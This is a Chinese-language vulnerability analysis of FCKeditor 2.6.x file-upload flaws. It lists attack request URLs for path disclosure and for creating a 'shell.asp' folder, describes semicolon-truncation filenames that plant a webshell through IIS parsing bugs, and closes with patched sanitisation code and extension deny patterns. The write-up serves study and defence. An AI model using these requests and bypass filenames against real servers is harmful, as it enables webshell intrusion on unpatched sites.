目录
1. 漏洞描述 2. 漏洞触发条件 3. 漏洞影响范围 4. 漏洞代码分析 5. 防御方法 6. 攻防思考
1. 漏洞描述
FCKeditor是目前最优秀的可见即可得网页编辑器之一,它采用JavaScript编写。具备功能强大、配置容易、跨浏览器、支持多种编程语言、开源等特点。它非常流行,互联网上很容易找到相关技术文档,国内许多WEB项目和大型网站均采用了FCKeditor
它可和PHP、JavaScript、ASP、ASP.NET、ColdFusion、Java、以及ABAP等不同的编程语言相结合
FCK中一个很重要的文件上传的功能,常常被黑客用来进行GETSHELL攻击,根本原因是因为角色权限控制不严、以及文件扩展名限制逻辑存在BYPASS缺陷
Relevant Link:
http://sebug.net/vuldb/ssvid-20830
2. 漏洞触发条件
0x1: 信息搜集
首先收集FCK的版本信息
http://localhost/fckeditor/editor/dialog/fck_about.html /* version 2.6.8 Build 25427 */
0x2: 获取上传点路径
爆物理路径 http://172.31.200.74/editor/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/shell.asp1. 爆路径漏洞 http://192.168.174.138/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/shell.asp2. 列目录漏洞也可助找上传地址 http://192.168.174.138/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=CreateFolder&Type=Image&CurrentFolder=../../..%2F&NewFolderName=shell.asp http://192.168.174.138/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=%2F3. 其他上传地址 http://192.168.174.138/fckeditor/_samples/default.html http://192.168.174.138/fckeditor/_samples/asp/sample01.asp http://192.168.174.138/fckeditor/_samples/asp/sample02.asp http://192.168.174.138/fckeditor/_samples/asp/sample03.asp http://192.168.174.138/fckeditor/_samples/asp/sample04.asp 一般很多站点都已删除_samples目录,可以试试。 FCKeditor/editor/fckeditor.html 不可以上传文件,可以点击上传图片按钮再选择浏览服务器即可跳转至可上传文件页 http://192.168.174.138/fckeditor/editor/fckeditor.html4. 常用上传地址 http://192.168.174.138/fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/ http://192.168.174.138/fckeditor/editor/filemanager/browser/default/browser.html?type=Image&connector=connectors/asp/connector.asp http://192.168.174.138/fckeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http://www.site.com%2Ffckeditor%2Feditor%2Ffilemanager%2Fconnectors%2Fphp%2Fconnector.php 5. FCKeditor 中test 文件的上传地址 http://192.168.174.138/fckeditor/editor/filemanager/browser/default/connectors/test.html http://192.168.174.138/fckeditor/editor/filemanager/upload/test.html http://192.168.174.138/fckeditor/editor/filemanager/connectors/test.html http://192.168.174.138/fckeditor/editor/filemanager/connectors/uploadtest.html
最终获得的上传点如下
http://localhost/fckeditor/editor/filemanager/connectors/test.html http://localhost/fckeditor/editor/filemanager/connectors/uploadtest.html
0x3: 建立新文件夹
http://localhost/fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=%2Fshell.asp&NewFolderName=z&uuid=1244789975684 //在images文件夹下建立文件夹
0x4: IIS解析漏洞
如果你的文件处在一个xx.asp文件夹下,那这个文件夹下的所有文件都会被当作.asp脚本来执行,这是利用了IIS的xx.asp文件夹解析漏洞
1. 建立一个文件夹/z/shell.asp http://localhost/fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=%2Fshell.asp&NewFolderName=z&uuid=1244789975684 http://localhost/fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=CreateFolder&CurrentFolder=/&Type=Image&NewFolderName=shell.asp2. 上传一个内容为WEBSHELL的xx.jpg文件 http://localhost/userfiles/image/shell.asp/z/choop.jpg http://localhost/userfiles/image/shell.asp/z/choop.jpg //这个xx.jpg会被当作webshell解析
0x5: FCK扩展名过滤防御解析漏洞
正常情况下,fck对上传的文件后缀扩展名是有防御逻辑的(即禁止上传脚本文件)
1. 上传文件名: shell.php;.jpg 文件会被重命名为: shell_php.jpg2. 如果上传文件名: 1) a.php;a_jpg2) a.asp;a_jpg 则文件不会被重命名3. 又因为IIS存在一个解析漏洞,分号";"后面的字符串会被IIS截断,导致黑客上传的文件对IIS来说就是 a.php a.asp 从而得到执行
Relevant Link:
http://hi.baidu.com/holyli/item/f2d37959513ed509e6c4a597
3. 漏洞影响范围
2.6.xx
4. 漏洞代码分析
FCKEditor上传检测,是通过黑色单/白名单的方式检测允许和不允许上传的文件类型,具体的实现逻辑位于
1. asp: \editor\filemanager\connectors\asp\io.asp 2. php: \editor\filemanager\connectors\php\io.php //在另一个browser目录中也存在同样目录结构的一套文件 3. asp: \editor\filemanager\browser\default\connectors\asp\io.asp 4. php: \editor\filemanager\browser\default\connectors\php\io.php
0x1: ASP
\fckeditor\editor\filemanager\connectors\asp\class_upload.asp
Private Function IsAllowed(sExt)Dim oRESet oRE = New RegExpoRE.IgnoreCase = TrueoRE.Global = TrueIf sDenied = "" ThenoRE.Pattern = sAllowedIsAllowed = (sAllowed = "") Or oRE.Test(sExt)ElseoRE.Pattern = sDeniedIsAllowed = Not oRE.Test(sExt)End IfSet oRE = Nothing End Function
\fckeditor\editor\filemanager\connectors\asp\io.asp
Function IsAllowedExt( extension, resourceType )Dim oRESet oRE = New RegExpoRE.IgnoreCase = TrueoRE.Global = TrueDim sAllowed, sDeniedsAllowed = ConfigAllowedExtensions.Item( resourceType )sDenied = ConfigDeniedExtensions.Item( resourceType )IsAllowedExt = TrueIf sDenied <> "" ThenoRE.Pattern = sDeniedIsAllowedExt = Not oRE.Test( extension )End IfIf IsAllowedExt And sAllowed <> "" ThenoRE.Pattern = sAllowedIsAllowedExt = oRE.Test( extension )End IfSet oRE = Nothing End Function
待检测的extension是来自FCK的配置文件:config.asp
\fckeditor\editor\filemanager\connectors\asp\config.asp
ConfigAllowedExtensions.Add "File", "7z|aiff|asf|avi|bmp|csv|doc|fla|flv|gif|gz|gzip|jpeg|jpg|mid|mov|mp3|mp4|mpc|mpeg|mpg|ods|odt|pdf|png|ppt|pxd|qt|ram|rar|rm|rmi|rmvb|rtf|sdc|sitd|swf|sxc|sxw|tar|tgz|tif|tiff|txt|vsd|wav|wma|wmv|xls|xml|zip"ConfigAllowedExtensions.Add "Image", "bmp|gif|jpeg|jpg|png"ConfigAllowedExtensions.Add "Flash", "swf|flv"ConfigAllowedExtensions.Add "Media", "aiff|asf|avi|bmp|fla|flv|gif|jpeg|jpg|mid|mov|mp3|mp4|mpc|mpeg|mpg|png|qt|ram|rm|rmi|rmvb|swf|tif|tiff|wav|wma|wmv"
这只是提供给FCK的正则判断逻辑,真正的重命名机制在这里
\fckeditor\editor\filemanager\connectors\asp\io.asp
' Do a cleanup of the file name to avoid possible problems function SanitizeFileName( sNewFileName )Dim oRegexSet oRegex = New RegExpoRegex.Global = Trueif ( ConfigForceSingleExtension = True ) then/*这就是重命名文件名的关键逻辑了从第一个遇到"."号开始搜索,并把后面的内容当作捕获分组,捕获分组的过滤条件是不会再在后面遇到一个"."号 了,并设置一个断言,断言的内容为捕获分组的内容不可能发生,即如果还在后面遇到了一个"."号,则这个正则判断成立,即搜索到第一次遇到的"."号。然后进行replace操作,把"."号替换成"_"1. 如果我们的文件名是: asp.asp;asp.jpg,自然会被正则捕获到,第一个"."号就被替换成了"_"2. 如果我们的文件名是: asp.asp;jpg,这种文件名也能通过文件后缀判断逻辑,即bypass*/oRegex.Pattern = "\.(?![^.]*$)"sNewFileName = oRegex.Replace( sNewFileName, "_" )end if' remove \ / | : ? * " < > and control charactersoRegex.Pattern = "(\\|\/|\||:|\?|\*|""|\<|\>|[\u0000-\u001F]|\u007F)"SanitizeFileName = oRegex.Replace( sNewFileName, "_" )Set oRegex = Nothing end function
5. 防御方法
1. ASP
0x1: 删除fckeditor下含test的html文件
1. \editor\filemanager\connectors\test.html0x2: 在代码层防御IIS解析漏洞(分号截断)
\editor\filemanager\connectors\asp\io.asp
' Do a cleanup of the file name to avoid possible problems function SanitizeFileName( sNewFileName )Dim oRegexDim oRegexSecurityExtSet oRegex = New RegExpSet oRegexSecurityExt = New RegExpoRegex.Global = TrueoRegexSecurityExt.Global = Trueif ( ConfigForceSingleExtension = True ) thenoRegex.Pattern = "\.(?![^.]*$)"SanitizeFileName = oRegex.Replace( sNewFileName, "_" )oRegexSecurityExt.Pattern = "\.(asp|aspx|cer|asa|hdx|cdx|php|php5|php4|php3|phtml|shtml|jsp|jspx|xsp|cfm)(;|$)"SanitizeFileName = oRegexSecurityExt.Replace( sNewFileName, "_" )end if' remove \ / | : ? * " < > and control charactersoRegex.Pattern = "(\\|\/|\||:|\;|\?|\*|""|\<|\>|[\u0000-\u001F]|\u007F)"SanitizeFileName = oRegex.Replace( sNewFileName, "_" )Set oRegex = Nothing end function
0x3: 在代码层防御IIS解析漏洞(创建xx.asp目录)
如果黑客通过FCK的目录创建接口创建了一个xx.asp目录,IIS将此目录下的的任意文件都当作asp脚本进行解析,攻击者可以向这个目录下上传包含WEBSHELL的jpg文件
' Do a cleanup of the folder name to avoid possible problems function SanitizeFolderName( sNewFolderName )Dim oRegexDim oRegexSecurityExtSet oRegex = New RegExpSet oRegexSecurityExt = New RegExpoRegex.Global = TrueoRegexSecurityExt.Global = True'remove . \ / | : ? * " < > and control charactersoRegex.Pattern = "(\.|\\|\/|\||:|\?|\;|\*|""|\<|\>|[\u0000-\u001F]|\u007F)"SanitizeFolderName = oRegex.Replace( sNewFolderName, "_" )'forbidden the dangerous extoRegexSecurityExt.Pattern = "\.(asp|aspx|cer|asa|hdx|cdx|php|php5|php4|php3|phtml|shtml|jsp|jspx|xsp|cfm)$"SanitizeFolderName = oRegexSecurityExt.Replace( sNewFolderName, "_" )Set oRegex = Nothing end function
0x4: 扩展名上传限制正则绕过漏洞
和0x2: 在代码层防御IIS解析漏洞(分号截断)相同,同时还可以通过强化正则规则,在扩展名的头尾加上"起始"、"结束"定界符来规避攻击者的畸形后缀bypass
Function IsAllowedType( resourceType )Dim oRESet oRE = New RegExpoRE.IgnoreCase = FalseoRE.Global = TrueoRE.Pattern = "^(" & ConfigAllowedTypes & ")$"IsAllowedType = oRE.Test( resourceType )Set oRE = Nothing End FunctionFunction IsAllowedCommand( sCommand )Dim oRESet oRE = New RegExpoRE.IgnoreCase = TrueoRE.Global = TrueoRE.Pattern = "^(" & ConfigAllowedCommands & ")$"IsAllowedCommand = oRE.Test( sCommand )Set oRE = Nothing End Function
Relevant Link:
http://www.chinaz.com/news/2012/1205/284700.shtml http://www.sdlunzhong.cn/itres/showitnews.aspx?id=807
2. PHP
存在IIS+FastCGI即同时存在ASP、PHP的运行环境
/editor/filemanager/connectors/php/io.php
// Do a cleanup of the folder name to avoid possible problems function SanitizeFolderName( $sNewFolderName ) {$sNewFolderName = stripslashes( $sNewFolderName ) ;// Remove . \ / | : ; . ? * " < >$sNewFolderName = preg_replace( '/\\.|\\\\|\\;|\\/|\\||\\:|\\?|\\*|"|<|>|[[:cntrl:]]/', '_', $sNewFolderName ) ;$sNewFolderName = preg_replace( '/\\.(asp|aspx|cer|asa|hdx|cdx|php|php5|php4|php3|phtml|shtml|jsp|jspx|xsp|cfm)$/i', '_', $sNewFolderName ) ;return $sNewFolderName ; }// Do a cleanup of the file name to avoid possible problems function SanitizeFileName( $sNewFileName ) {global $Config ;$sNewFileName = stripslashes( $sNewFileName ) ;// Replace dots in the name with underscores (only one dot can be there... security issue).if ( $Config['ForceSingleExtension'] )$sNewFileName = preg_replace( '/\\.(?![^.]*$)/', '_', $sNewFileName ) ;// Remove \ / | : ? * " < >$sNewFileName = preg_replace( '/\\\\|\\/|\\||\\:|\\;|\\?|\\*|"|<|>|[[:cntrl:]]/', '_', $sNewFileName ) ;$sNewFileName = preg_replace( '/\\.(asp|aspx|cer|asa|hdx|cdx|php|php5|php4|php3|phtml|shtml|jsp|jspx|xsp|cfm)(;|$)/i', '_', $sNewFileName ) ;return $sNewFileName ; }
6. 攻防思考
Copyright (c) 2014 LittleHann All rights reserved